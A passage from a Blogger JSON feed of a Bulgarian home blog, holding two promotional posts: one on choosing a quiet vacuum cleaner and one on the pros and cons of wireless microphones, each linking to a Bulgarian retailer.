дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със 